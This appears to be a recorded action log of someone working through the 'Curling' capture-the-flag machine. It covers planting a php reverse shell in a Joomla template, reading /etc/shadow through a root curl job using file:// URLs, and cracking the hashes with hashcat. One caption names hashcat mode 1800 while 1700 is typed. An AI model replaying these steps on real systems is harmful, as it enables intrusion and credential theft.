
mouse_move(802, 246)

mouse_move(77, 206)

Step: Display dirb.txt, the directory scan results for 10.10.10.150, with cat
text(cat dir)

key(BackSpace)

key(Return)

Step: Load the Cewl Curling site at 10.10.10.150 and select the 2018 post's signature name
text(10.10.10150)

scroll(down, 3)

double_click(258, 322)

scroll(up, 3)

scroll(down, 3)

Step: Resend the home page request in Burp Repeater and select secret.txt in the closing comment
click(546, 208)

click(731, 63)

scroll(down, 3)

double_click(482, 521)

Step: Copy the encoded string shown at 10.10.10.150/secret.txt
right_click(43, 116)

text(echo ")

click(766, 493)

scroll(up, 3)

click(399, 304)

click(434, 323)

mouse_move(591, 149)

mouse_move(531, 153)

Step: Navigate Extensions > Templates > Templates and open Beez3 Details and Files
click(269, 116)

click(317, 116)

click(319, 170)

click(355, 214)

Step: Create a new php file named 'reverse' in the Beez3 template
click(312, 157)

text(reverse)

click(607, 174)

click(655, 174)

mouse_move(875, 287)

Step: Print tools/php-reverse-shell.php and check its $ip 10.10.13.154 and $port 1337
text(cat ../../.)

text(php)

text(tools/php-reverse-shell.php)

scroll(up, 3)

scroll(down, 3)

scroll(up, 3)

double_click(631, 298)

scroll(down, 3)

scroll(down, 3)

Step: Request 10.10.10.150/templates/beez3/reverse.php so the listener catches a www-data shell
scroll(down, 3)

click(185, 72)

key(Return)

Step: In the www-data shell, check the shell, browse /home/floris and print password_backup
text(echo $)

key(Return)

text(cd floris)

key(Return)

double_click(236, 524)

text(cat password_backup)

Step: Decode the password_backup hexdump in CyberChef with the From Hexdump recipe
click(725, 438)

click(488, 346)

click(840, 87)

click(626, 400)

Step: Save the decoded output to a file named 'password'
click(794, 342)

text(password.)

click(502, 284)

Step: Open password.7z in 7-Zip File Manager and unpack nested archives down to password.txt
click(72, 409)

click(234, 367)

double_click(228, 443)

double_click(225, 184)

double_click(224, 186)

double_click(228, 185)

Step: SSH into 10.10.10.150 as floris with the recovered password and read user.txt
text(ssh floris@)

text(10.10.10.150)

right_click(694, 352)

text(cat user.txt)

Step: Read the input and report files in admin-area
text(cd admin-area/)

text(cat input)

text(cat)

key(Return)

Step: Search running processes for curl using top -c and ps aux
text(top -c | grep)

text(curl)

mouse_move(946, 559)

text(ps a)

text(ux | grep cur)

key(Return)

double_click(841, 578)

mouse_move(671, 214)

Step: Rewrite input's url line to file:///127.0.0.1/../../../root/root.txt in nano
text(url = file)

text(/)

text(//)

text(127.0.0.1/)

text(../../..)

text(root/root.txt)

click(739, 112)

Step: Follow report with tail -f until the root.txt hash shows, then cat input
text(tail -f)

text(report)

key(Return)

mouse_move(878, 388)

mouse_move(828, 319)

text(cat input)

Step: Edit input in nano so the url targets file:///127.0.0.1/../../../etc/shadow
text(nano inp)

text(url = file:///127.0.0.1/../../../root/root.txt)

key(BackSpace)

text(etc/shadow)

mouse_move(748, 530)

Step: Launch cmd from the Downloads\hashcat-5.1.0 folder and close File Explorer
click(511, 316)

double_click(626, 299)

key(Return)

click(1036, 209)

Step: Show hash.txt, then enter a hashcat mode 1800 command using rockyou.txt, outputting to cracked.txt
text(type hash.txt)

mouse_move(374, 279)

text(hashcat64.exe)

text(-m 1700 -a 0)

text(-o cracked.txt hash.txt)

text(rockyou.txt)

mouse_move(342, 364)

mouse_move(365, 392)

mouse_move(365, 371)
